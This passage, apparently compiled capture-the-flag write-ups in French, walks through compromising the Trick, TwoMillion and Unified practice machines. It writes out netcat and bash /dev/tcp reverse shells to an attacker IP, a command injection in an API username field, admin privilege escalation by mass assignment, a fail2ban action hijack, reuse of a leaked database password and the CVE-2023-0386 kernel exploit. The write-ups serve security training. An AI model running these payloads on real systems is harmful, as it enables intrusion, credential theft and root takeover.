IJhaNOD5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
```

On enregistre le contenu du fichier puis on se connecte en ssh :

```
ssh -i id_rsa michael@10.10.11.166
Linux trick 4.19.0-20-amd64 #1 SMP Debian 4.19.235-1 (2022-03-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
michael@trick:~$
```

On obtient ainsi accès à la machine avec l'utilisateur michael

## **Privilege Escalation**

Il nous faut à présent les droits root. Pour cela on commence par enumérer les permissions de l'utilisateur :

```
michael@trick:~$ sudo -1
Matching Defaults entries for michael on trick:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User michael may run the following commands on trick:
    (root) NOPASSWD: /etc/init.d/fail2ban restart
michael@trick:~$ id
uid=1001(michael) gid=1001(michael) groups=1001(michael),1002(security)
```

L'utilisateur peut lancer la commande permettant de relancer fail2ban avec les droits root. L'utilisateur fait partie du groupe "security" de plus en affichant les droits de l'utilisateur, on remarque que ce groupe est le même que celui utilisé pour le script avec les droits root :

```
michael@trick:~$ ls -la /etc/fail2ban/action.d
total 288
drwxrwx--- 2 root security 4096 Jan 23 11:00 .
...
```

En explorant le dossier contenant le fail2ban on découvre le fichier de configuration suivant :

```
michael@trick:/etc/fail2ban/action.d$ cat iptables-multiport.conf
# Fail2Ban configuration file
#
# Author: Cyril Jaquier
# Modified by Yaroslav Halchenko for multiport banning
[INCLUDES]
before = iptables-common.conf
[Definition]
# Option:
          actionstart
# Notes.:
          command executed once at the start of Fail2Ban.
#
  Values: CMD
actionstart = <iptables> -N f2b-<name>
              <iptables> -A f2b-<name> -j <returntype>
              <iptables> -I <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
# Option: actionstop
# Notes.: com
# Values: CMD
           command executed once at the end of Fail2Ban
actionstop = <iptables> -D <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
             <actionflush>
             <iptables> -X f2b-<name>
```

```
# Option: actioncheck
```

```
# Notes.: command executed once before each actionban command
# Values: CMD
#
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'
# Option: actionban
# Notes.: command executed when banning an IP. Take care that the
           command is executed with Fail2Ban user rights.
#
# Tags:
           See jail.conf(5) man page
# Values: CMD
#
actionban = <iptables> -I f2b-<name> 1 -s <ip> -j <blocktype>
# Option: actionunban
# Notes.:
          command executed when unbanning an IP. Take care that the
           command is executed with Fail2Ban user rights.
# Tags:
           See jail.conf(5) man page
# Values: CMD
actionunban = <iptables> -D f2b-<name> -s <ip> -j <blocktype>
[Init]
```

Ce fichier contient les actions a effectuer lorsqu'un utilisateur est ban, il n'y a pas les droits d'ecriture sur ce fichier mais on peut le copier coller pour en avoir les droits, car on fait partie du meme groupe :

```
michael@trick:/etc/fail2ban/action.d$ mv iptables-multiport.conf .old
michael@trick:/etc/fail2ban/action.d$ cp .old iptables-multiport.conf
michael@trick:/etc/fail2ban/action.d$ ls -l iptables-multiport.conf
-rw-r--r- 1 michael michael 1420 Jan 23 11:11 iptables-multiport.conf
```

On peut à présent éditer le fichier en ajoutant l'execution d'un fichier contenant un reverse shell :

```
### Modification du fichier de configuration fail2ban
# Option: actionunban
# Notes .: command executed when unbanning an IP. Take care that the
           command is executed with Fail2Ban user rights.
#
# Tags:
           See jail.conf(5) man page
# Values: CMD
actionunban = /tmp/shell.sh
. . .
### Creation du reverse shell
michael@trick:~$ echo "nc -nv 10.10.16.7 1234 -e /bin/bash" > /tmp/shell.sh
michael@trick:/etc/fail2ban/action.d$ chmod +x /tmp/shell.sh
### redémarrage du service
michael@trick:/etc/fail2ban/action.d$ sudo /etc/init.d/fail2ban restart
sh: 0: getcwd() failed: No such file or directory
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
```

A présent on peut essayer de provoquer le ban en lançant plusieurs tentatives de connexion en ssh afin d'executer le script et d'obtenir le reverse shell :

```
### Tentative de connexion en ssh
ssh michael@trick.htb
#### Reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.166] 51594
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
```

On obtient ainsi l'accès root sur la machine

## TwoMillion

## Reconnaissance

Machine cible Adresse IP : 10.10.11.221

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.221
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-06 15:24 CET
Nmap scan report for 10.10.11.221
Host is up (0.018s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
```

Nmap done: 1 IP address (1 host up) scanned in 11.36 seconds

Il semble qu'il y ait 2 ports ouverts, le port SSH et HTTP, on ajoute l'url 2million.htb puis on lance un scan des URL avec Feroxbuster :

feroxbuster --url http://2million.htb/ --depth 2 --wordlist /usr/share/wordlists/dirb/common.txt

|\_\_ |\_\_ |\_\_) |\_\_) | / ` | |\_\_\_ | \ | \ | \\_\_, by Ben "epi" Risher / \ \\_/ | | \ |\_\_ \\_\_/ / \ | |\_\_/ |\_\_ ver: 2.11.0 Target Url http://2million.htb/ Threads 50 Wordlist /usr/share/wordlists/dirb/common.txt Status Codes All Status Codes! Timeout (secs) User-Agent feroxbuster/2.11.0 Config File /etc/feroxbuster/ferox-config.toml Extract Links true HTTP methods [GET] Recursion Depth 2 Press [ENTER] to use the Scan Management Menu 301 GET 71 11w 162c Auto-filtering found 404-like response and created new filter; toggle off 200 GET 271 201w 15384c http://2million.htb/images/favicon.png 200 GET 961 285w 3859c http://2million.htb/invite 200 GET 801 232w 3704c http://2million.htb/login 200 GET 2601 328w 29158c http://2million.htb/images/logo-transparent.png 403 GET 71 9w 146c http://2million.htb/images/ 2209w 199494c http://2million.htb/css/htb-frontpage.css 200 GET 131 GET 403 71 9w 146c http://2million.htb/css/ 403 GET 71 9w 146c http://2million.htb/js/ 200 GET 2451 317w 28522c http://2million.htb/images/logofull-tr-web.png GET 224695c http://2million.htb/css/htb-frontend.css 200 131 2458w 200 GET 81 3162w 254388c http://2million.htb/js/htb-frontpage.min.js 64952c http://2million.htb/ 200 GET 12421 3326w 200 GET 51 1881w 145660c http://2million.htb/js/htb-frontend.min.js GET 1674c http://2million.htb/404 200 461 152w Oc http://2million.htb/api 401 GET 01 0w 302 GET 01 0w Oc http://2million.htb/home => http://2million.htb/ 200 GET 11 8w 637c http://2million.htb/js/inviteapi.min.js 405 GET 01 Oc http://2million.htb/api/v1/invite/verify 0w 200 GET 941 293w 4527c http://2million.htb/register 302 GET 01 0w Oc http://2million.htb/logout => http://2million.htb/ 405 GET 01 Οw Oc http://2million.htb/api/v1/user/login Oc http://2million.htb/api/v1/user/register 405 GET 01 0w GET 12421 3326w 64952c http://2million.htb/views/index.php 200 [##################### - 82s 36943/36943 0s found:23 errors:4 [###################### - 62s 4614/4614 74/s http://2million.htb/ [#################### - 65s 4614/4614 http://2million.htb/images/ 71/s [########################### - 65s 4614/4614 72/s http://2million.htb/css/ [######################## - 64s 4614/4614 72/s http://2million.htb/js/ [########################## - 67s 4614/4614 69/s http://2million.htb/assets/ [############################ - 69s http://2million.htb/controllers/ 4614/4614 67/s

| [#####################] | - | 65s | 4614/4614 | 71/s  | http://2million.htb/fonts/ |
|-------------------------|---|-----|-----------|-------|----------------------------|
| [#####################] | - | 26s | 4614/4614 | 178/s | http://2million.htb/views/ |

On découvre plusieurs URL dont un lien de Login et un lien pour envoyer des invitations.

# Vulnerability Assessment

En analysant le code source du lien pour inviter on découvre qu'il y a un fichier qui permet de charger les lien et les vérifier : inviteapi.min.js :

```
eval(function (p, a, c, k, e, d) {
     e = function (c) {
         return c.toString(36)
    };
    if (!''.replace(/^/, String)) {
          while (c--) {
              d[c.toString(a)] = k[c] || c.toString(a)
         7
         k = [function (e) {
              return d[e]
         }];
         e = function () {
              return '\\w+'
         };
         c = 1
    };
     while (c--) {
         if (k[c]) {
              p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
         7
    }
     return p
}('1 i(4){h 8={"4":4};$.9({a:"7",5:"6",g:8,b:\'/d/e/n\',c:1(0){3.2(0)},f:1(0){3.2(0)}})1 j(){$.9({a:"7",5:"6",
b:\'/d/e/k/1/m\',c:1(0){3.2(0)},f:1(0){3.2(0)}}); 24, 24, 'response|function|log|console|code|dataType|json
|POST|formData|ajax|type|url|success|api/v1|invite|error|data|var|verifyInviteCode|makeInviteCode|how|to
|generate|verify'.split('|'), 0, {}))
```

Le script contient du code javascript permettant de générer des codes d'invitation une fois le code d'invitation généré celui ci peut etre utilisé pour créer un compte utilisateur.

Nous allons tenter d'utiliser ce script afin de générer le code pour cela on se rend dans la console, nous allons utiliser la fonction "makeInviteCode" :



Une phrase crypté en ROT13 est affiché : "Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb /ncv/i1/vaivgr/trarengr" lorsque l'on décrypt la phrase cela donne : "In order to generate the invite code, make a POST request to /api/v1/invite/generate" qui signifie qu'il lancer une requete POST afin de générer le code d'invitation, on utilise pour cela BurpSuite :

| Request                                                                                                    |         |         |     | Response                                                                                                    |   |      |
|----------------------------------------------------------------------------------------------------|---------|---------|-----|----------------------------------------------------------------------------------------------------|---|------|
| Pretty Raw Hex                                                                                                    | ଷ୍ଟ 🗐   | ١n      | = _ | Pretty Raw Hex Render                                                                                                    | 5 | \n ≣ |
| 1 POST /api/Vinvit/generate HTP/1.1<br>2 Hast: 2011ion.htb<br>3 AcceptLanguage: fr-RF, fr;q=0.9<br>4 Upgrade_Insecure.Pequests: 1<br>5 User-Agent: MexilL0/5.0 (kindow M 10.0; kin64; x64) Applewebkit/537.86<br>6 Accept Jones / Jones / Jon | (KHTML, | like    |     | 1 HTTP/1.1 200 0K<br>2 Server: npi 2 Server: npi 2 Server: npi 2 Server: npi 2 Server: npi 2 Server: npi 2 Server: npi 2 Server: npi 2 Server: Npi 2 Server: N |   |      |
| , Y <sup>4</sup> :400.8.application/signed-ackange:v#3;q=0.7<br>7 Accept-fromodong gin, deliate, br<br>8 Cockie: DP955510-42000<br>9 Connection: keen-alive<br>10 Content-Type: application/x-www-form-urlencoded<br>11 Content-Length: 0<br>12<br>13                                                                                                    |         | -, -, - | 1   | <pre>9 Content-Length: 91 00 1 {</pre>                                                                                                    |   |      |

Le code crée est généré en cryptage Base64 pour le décrypter on peut utiliser la console du navigateur en lançant la fonction javascrypt : atob("MU5RTEYtR1JPVFgtWTU0SUMtVE010Ec=") ou encore lancer la commande suivante :

```
echo 'MU5RTEYtR1JPVFgtWTU0SUMtVE010Ec=' | base64 -d
1N0LF-GR0TX-Y54IC-TM58G
```

A présent que le code d'invitation est généré on peut l'utiliser pour créer un compte utilisateur :

| Registration<br>Type your details below. |  |
|------------------------------------------|--|
|                                          |  |
| Invite code                              |  |
|                                          |  |
| Username                                 |  |
|                                          |  |
| E-Mail                                   |  |
|                                          |  |
| Password                                 |  |
|                                          |  |
| Confirm password                         |  |
|                                          |  |
|                                          |  |
|                                          |  |

Puis se connecter au compte utilisateur sur l'url "login" :

| Login<br>Type your credentials below. |  |
|---------------------------------------|--|
| E-Mail                                |  |
|                                       |  |
| Password                              |  |
|                                       |  |
| Remember ne                           |  |
|                                       |  |

Une fois connecté nous avons accès au pannel. On peut accéder au lien permettant de générer les pack openvpn afin de se connecter aux labs, on remarque que ce lien utilise une API via le lien : /api/v1/user/vpn/generate on remarque cela avec BurpSuite en inspectant les requêtes réceptionné par le proxy

|    |                                                                           |      | _    |      |     |  |  |  |  |
|----|---------------------------------------------------------------------------|------|------|------|-----|--|--|--|--|
| F  | retty Raw Hex                                                             | ø    | 5    | ١n   | =   |  |  |  |  |
| 1  | GET /api/vl/user/vpn/generate HTTP/1.1                                    |      |      |      |     |  |  |  |  |
| 2  | Host: 2million.htb                                                        |      |      |      |     |  |  |  |  |
| З  | 3 Accept-Language: fr-FR,fr:g=0.9                                         |      |      |      |     |  |  |  |  |
| 4  | Upgrade-Insecure-Requests: 1                                              |      |      |      |     |  |  |  |  |
| 5  | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36  | (KHT | м∟,  | lik  | e   |  |  |  |  |
|    | Gecko) Chrome/130.0.6723.70 Safari/537.36                                 |      |      |      |     |  |  |  |  |
| 6  | Accept:                                                                   |      |      |      |     |  |  |  |  |
|    | text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we | bp,i | mage | e/ap | ing |  |  |  |  |
|    | ,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7                         |      |      |      |     |  |  |  |  |
| 7  | Referer: http://2million.htb/home/access                                  |      |      |      |     |  |  |  |  |
| 8  | Accept-Encoding: gzip, deflate, br                                        |      |      |      |     |  |  |  |  |
| 9  | Cookie: PHPSESSID=gq7p9ss8o1rvohr8e7jm719h9h                              |      |      |      |     |  |  |  |  |
| 10 | Connection: keep-alive                                                    |      |      |      |     |  |  |  |  |
| 11 |                                                                           |      |      |      |     |  |  |  |  |

A partir de là on peut déduire qu'il y a une API on peut essayer de les découvrir en se rendant sur l'URL /api :

```
{"\/api\/v1":"Version 1 of the API"}
```

On voit qu'il s'agit d'une version 1, on peut donc se rendre sur l'url /api/v1 à présent on obtient le résultat suivant :

```
{"v1":{"user":{"GET":{"\/api\/v1":"Route List","\/api\/v1\/invite\/how\/to\/generate":"Instructions
on invite code generation","\/api\/v1\/invite\/generate":"Generate invite code","\/api\/v1\/invite\/
verify":"Verify invite code","\/api\/v1\/user\/auth":"Check if user is authenticated","\/api\/v1\/user
\/vpn\/generate":"Generate a new VPN configuration","\/api\/v1\/user\/vpn\/regenerate":"Regenerate VPN
configuration","\/api\/v1\/user\/vpn\/download":"Download OVPN file"},"POST":{"\/api\/v1\/user\/register"
:"Register a new user","\/api\/v1\/user\/login":"Login with existing user"}},"admin":{"GET":{"\/api\/v1\/
admin\/auth":"Check if user is admin"},"POST":{"\/api\/v1\/admin\/vpn\/generate":"Generate VPN for specific
user"},"PUT":{"\/api\/v1\/admin\/settings\/update":"Update user settings"}}}
```

On découvre ici toute les url des différentes API du site, dont 3 sous l'URL "admin" : /api/v1/admin/auth /api/v1/admin/vpn/generate /api/v1/admin/settings/update

On tente d'interagir avec l'API /api/v1/admin/auth qui permet de vérifier si un utilisateur est admin :

```
curl http://2million.htb/api/v1/admin/auth --cookie "PHPSESSID=gq7p9ss8o1rvohr8e7jm719h9h" | jq
  % Total
             % Received % Xferd Average Speed
                                                 Time
                                                         Time
                                                                   Time Current
                                 Dload Upload
                                                 Total
                                                         {\tt Spent}
                                                                  Left Speed
100
       17
             0
                  17
                        0
                              0
                                   537
                                            0 ---:---
                                                                --:--:--
                                                                            548
ſ
  "message": false
```

Le message dit que l'utilisateur n'est pas admin, tentons à présent l'API /api/v1/admin/vpn/generate :

```
curl -sv -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=gq7p9ss8o1rvohr8e7jm719h9h"
| jq
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
    Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
* using HTTP/1.x
> POST /api/v1/admin/vpn/generate HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.11.1
>
 Accept: */*
> Cookie: PHPSESSID=gq7p9ss8o1rvohr8e7jm719h9h
>
* Request completely sent off
< HTTP/1.1 401 Unauthorized
< Server: nginx
< Date: Mon, 06 Jan 2025 22:22:56 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
{ [5 bytes data]
* Connection #0 to host 2million.htb left intact
```

On obtient un résultat indiquant une erreur "non autorisé". Avec l'API /api/v1/settings/update :

curl -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=gq7p9ss8o1rvohr8e7jm719h9h" Т jq % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 100 53 0 53 0 0 1645 0 --:--:- 1656 ſ "status": "danger", "message": "Invalid content type." }

Le résultat semble etre positif puisque le message indique que le type de contenu n'est pas le bon, nous allons donc modifier le contenu pour du contenu JSON qui est le format de fichier le plus utilisé pour les API :

```
curl -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=gq7p9ss8o1rvohr8e7jm719h9h"
                                                        % Received % Xferd Average Speed Time
--header "Content-Type: application/json" | jq % Total
                                                                                                    Time
Time Current
                                Dload Upload
                                                       Spent
                                              Total
                                                                Left Speed
                                          0 --:--: -- --: --: -- 1750
100
      56
            0
                 56
                       0
                             0
                                1695
{
  "status": "danger",
  "message": "Missing parameter: email"
}
```

On obtient cette fois une erreur disant qu'il faut ajouter le paramètre "email" se que nous allons faire :

```
curl -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=gq7p9ss8o1rvohr8e7jm719h9h"
--header "Content-Type: application/json" --data '{"email":"test@test.com"}' | jq
            % Received % Xferd Average Speed Time
 % Total
                                                       Time
                                                                Time Current
                                Dload Upload
                                              Total
                                                       Spent
                                                                Left Speed
100
            0
                                        742 --:--:-- --:--:--
      84
                 59 100
                            25
                                 1751
                                                                       2545
{
  "status": "danger",
  "message": "Missing parameter: is_admin"
}
```

On obtient cette fois ci l'erreur qui indique qu'il manque le paramètre admin, nous allons tenter de l'ajouter :

```
curl -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=gq7p9ss8o1rvohr8e7jm719h9h"
--header "Content-Type: application/json" --data '{"email":"test@test.com", "is_admin": true}' | jq
                                               Time
                                                       Time
  % Total
            % Received % Xferd Average Speed
                                                                Time Current
                                Dload Upload
                                               Total
                                                       Spent
                                                                Left Speed
                                       1317 --:-- --:-- 3606
100
            0
                 76 100
                            43
     119
                                 2327
{
  "status": "danger",
  'message": "Variable is_admin needs to be either 0 or 1."
}
```

On obtient cette fois une erreur indiquant qu'il faut que le paramètre soit de 0 ou 1, on ajoute donc cela :

```
curl -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=gq7p9ss8o1rvohr8e7jm719h9h"
--header "Content-Type: application/json" --data '{"email":"test@test.com", "is_admin": '1'}' | jq
                                               Time
  % Total
            % Received % Xferd Average Speed
                                                       Time
                                                                Time Current
                                Dload Upload
                                               Total
                                                       Spent
                                                                Left Speed
                                      1080 --:--:-- --:--:--
100
            0
                 40 100
                            40
      80
                                1080
                                                                       2222
{
  "id": 13,
  "username": "test",
  "is_admin": 1
}
```

La requete semble s'etre executé convenablement, normalement notre utilisateur "test" est à présent admin du site. On peut vérifier cela avec l'API d'authentification :

```
curl http://2million.htb/api/v1/admin/auth --cookie "PHPSESSID=gq7p9ss8o1rvohr8e7jm719h9h" | jq
            % Received % Xferd Average Speed
                                               Time
  % Total
                                                       Time
                                                                Time Current
                                Dload Upload
                                              Total
                                                       Spent
                                                                Left Speed
100
      16
            0
                 16
                       0
                             0
                                  488
                                          0 --:--:-- --:---
                                                                         500
{
  "message": true
}
```

Le message confirme cela.

A présent que nous avons suffisamment de permission on peut lancer l'API /api/v1/admin/vpn/generate :

```
curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=gq7p9ss8o1rvohr8e7jm719h9h"
--header "Content-Type: application/json" | jq
  % Total
            % Received % Xferd Average Speed
                                                        Time
                                                Time
                                                                  Time
                                                                       Current
                                 Dload Upload
                                                Total
                                                        Spent
                                                                 Left Speed
100
       59
            0
                  59
                       0
                              0
                                 1842
                                           0 --:--:-- --:---
                                                                         1903
{
  "status": "danger",
  "message": "Missing parameter: username"
7
```

L'API nous informe qu'il manque le paramètre username, on l'ajoute donc :

```
curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=gq7p9ss8o1rvohr8e7jm719h9h"
--header "Content-Type: application/json" --data '{"username":"test"}'
client
dev tun
proto udp
remote edge-eu-free-1.2million.htb 1337
resolv-retry infinite
nobind
persist-key
persist-tun
remote-cert-tls server
comp-lzo
verb 3
data-ciphers-fallback AES-128-CBC
data-ciphers AES-256-CBC:AES-256-CFB:AES-256-CFB1:AES-256-CFB8:AES-256-OFB:AES-256-GCM
tls-cipher "DEFAULT:@SECLEVEL=0"
auth SHA256
key-direction 1
<ca>
----BEGIN CERTIFICATE----
MIIGADCCA+igAwIBAgIUQxzHkNyCAfHzUuoJgKZwCwVNjgIwDQYJKoZIhvcNAQEL
. . .
```

L'API renvoie le certificat du VPN

## Exploitation

Si l'on a assez de droits cela peut permettre de lancer une injection de commande, on peut tester cela en executant la commande "id" :

```
curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=gq7p9ss8o1rvohr8e7jm719h9h"
--header "Content-Type: application/json" --data '{"username":"test;id;"}'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
```

On voit qu'il est bien possible d'executer des commandes, on peut donc à présent lancer un reverse shell, on utilise le payload suivant que nous allons encoder en base64 :

Puis lancer la commande suivante afin de l'executer, on ouvre un port d'écoute avec netcat avant :

```
### Ecoute Netcat
nc -nlvp 1234
listening on [any] 1234 ...
### Execution du reverse shell
curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=gq7p9ss8o1rvohr8e7jm719h9h"
--header "Content-Type: application/json" --data '{"username":"test;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43LzF
<html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx</center>
</bodv>
</html>
### Reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.221] 55222
bash: cannot set terminal process group (1191): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$
```

Nous avons bien obtenu un reverse shell.

En recherchant les fichiers caché on trouve le fichier .env qui contien les variable de l'environement en PHP :

```
ls -al
ls -al
total 56
drwxr-xr-x 10 root root 4096 Jan 6 22:50 .
                                     6 2023 ..
drwxr-xr-x 3 root root 4096 Jun
-rw-r--r-- 1 root root 87 Jun 2 2023 .env
-rw-r--r-- 1 root root 1237 Jun 2 2023 Database.php
-rw-r--r-- 1 root root 2787 Jun 2 2023 Router.php
                                     2 2023 Router.php
drwxr-xr-x 5 root root 4096 Jan 6 22:50 VPN
drwxr-xr-x 2 root root 4096 Jun 6 2023 assets
drwxr-xr-x
             2 root root 4096 Jun
                                     6
                                        2023 controllers
drwxr-xr-x 5 root root 4096 Jun 6 2023 css
drwxr-xr-x 2 root root 4096 Jun 6 2023 fonts
drwxr-xr-x 2 root root 4096 Jun 6 2023 images
-rw-r--r-- 1 root root 2692 Jun 2 2023 index.php
drwxr-xr-x 3 root root 4096 Jun 6 2023 js
drwxr-xr-x 2 root root 4096 Jun 6
                                        2023 views
www-data@2million:~/html$ cat .env
cat .env
DB HOST=127.0.0.1
DB_DATABASE=htb_prod
DB USERNAME=admin
DB_PASSWORD=SuperDuperPass123
```

en recherchant le fichier /etc/passwd on découvre qu'il y a un utilisateur admin :

```
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
...
admin:x:1000:1000::/home/admin:/bin/bash
```

On peut essayer de se connecter en ssh avec ces identifiants trouvés :

```
ssh admin@2million.htb
The authenticity of host '2million.htb (10.10.11.221)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? ye
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '2million.htb' (ED25519) to the list of known hosts.
admin@2million.htb's password:
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.70-051570-generic x86_64)
```

```
* Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
                   https://ubuntu.com/advantage
 * Support:
  System information as of Mon Jan 6 10:55:09 PM UTC 2025
  System load:
                         0.0
  Usage of /:
                         85.7% of 4.82GB
  Memory usage:
                         10%
  Swap usage:
                         0%
                         222
  Processes:
  Users logged in:
                         0
  IPv4 address for eth0: 10.10.11.221
  IPv6 address for eth0: dead:beef::250:56ff:fe94:c143
  => / is using 85.7% of 4.82GB
 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.
   https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
You have mail.
Last login: Tue Jun 6 12:43:11 2023 from 10.10.14.6
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@2million:~$
```

On obtient bien l'accès utilisateur.

## **Privilege Escalation**

Il nous faut à présent l'accès root. En enumérant les fichier on découvre un fichier mail dans /var/mail/admin :

```
cat /var/mail/admin
From: ch4p <ch4p@2million.htb>
To: admin <admin@2million.htb>
Cc: gOblin <gOblin@2million.htb>
Subject: Urgent: Patch System OS
Date: Tue, 1 June 2023 10:45:22 -0700
Message-ID: <9876543210@2million.htb>
X-Mailer: ThunderMail Pro 5.2
Hey admin,
I'm know you're working as fast as you can to do the DB migration. While we're partially down, can you also
upgrade the OS on our web host? There have been a few serious Linux kernel CVEs already this year. That one
in OverlayFS / FUSE looks nasty. We can't get popped by that.
HTB Godfather
```

Le mail semble indiquer qu'il y a une CVE qui est possible pour le programme appelé : "Overlay / FUSE" on découvre une CVE disponible pour les systèmes Jamy Ubuntu version : 5.15.0-70.77 : https://github.com/xkaneiki/CVE-2023-0386 on vérifie notre version du sytème :

```
uname -a
Linux 2million 5.15.70-051570-generic #202209231339 SMP Fri Sep 23 13:45:37 UTC 2022 x86_64 x86_64 x86_64 gNU/Linux
```

Notre version système semble etre compatible avec la CVE à présent il faut la lancer, on commence par la télécharger depuis kali puis la zipper on l'upload ensuite avec scp :

```
git clone https://github.com/xkaneiki/CVE-2023-0386
Clonage dans 'CVE-2023-0386'...
remote: Enumerating objects: 24, done.
remote: Counting objects: 100% (24/24), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 24 (delta 7), reused 21 (delta 5), pack-reused 0 (from 0)
Réception d'objets: 100% (24/24), 426.11 Kio | 4.95 Mio/s, fait.
Résolution des deltas: 100% (7/7), fait.
yoyo@kali:~/Downloads$ zip -r cve.zip CVE-2023-0386
scp cve.zip admin@2million.htb:/tmp
admin@2million.htb's password:
cve.zip 100% 460KB 3.1MB/s 00:00
```

depuis la machine cible on lance les commandes suivante afin d'extraire et compiler la CVE :

```
cd /tmp
unzip cve.zip
cd /tmp/CVE-2023-0386/
make all
```

On lance ensuite les commande suivante afin d'executer la CVE :

```
admin@2million:/tmp/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc &
[1] 3672
admin@2million:/tmp/CVE-2023-0386$ [+] len of gc: 0x3ee0
./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root root
                             4096 Jan 6 23:10 .
drwxrwxr-x 6 root
                   root
                             4096 Jan 6 23:10
-rwsrwxrwx 1 nobody nogroup 16096 Jan 1 1970 file
[+] open_callback
/file
[+] read buf callback
offset O
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
```

root@2million:/tmp/CVE-2023-0386#

On obtient ainsi l'accès root

# Unified

## Reconnaissance

Machine cible Adresse IP: 10.129.96.149

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.96.149
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-09 13:28 CET
Nmap scan report for 10.129.96.149
Host is up (0.019s latency).
Not shown: 65529 closed tcp ports (reset)
        STATE SERVICE
PORT
22/tcp
        open ssh
6789/tcp open ibm-db2-admin
8080/tcp open http-proxy
8443/tcp open
              https-alt
8843/tcp open
              unknown
8880/tcp open cddbp-alt
Nmap done: 1 IP address (1 host up) scanned in 13.54 seconds
```

Il semble y avoir les port SSH et HTTP ouvert, on peut se rendre sur le site web, le port 80 ne donne aucun résultat mais le port 8080 permet de se connecter à une interface de login Unifi demandant un username et un mot de passe. L'interface semble etre la version 6.4.54

## Vulnerability Assessment

On peut essayer de rechercher une vulnérabilité pour la version 6.4.54 de Unifi on tombe sur une vulnérabilité log4j https://github.com/puzzlepeaches/Log4jUnifi avec la CVE-2021-44228 On peut utiliser cette vulnérabilité afin d'obtenir un reverse shell.

```
### Installation de java et maven
apt update && apt install openjdk-11-jre maven
### clonage du repository
git clone --recurse-submodules https://github.com/puzzlepeaches/Log4jUnifi \
    && cd Log4jUnifi && pip3 install -r requirements.txt
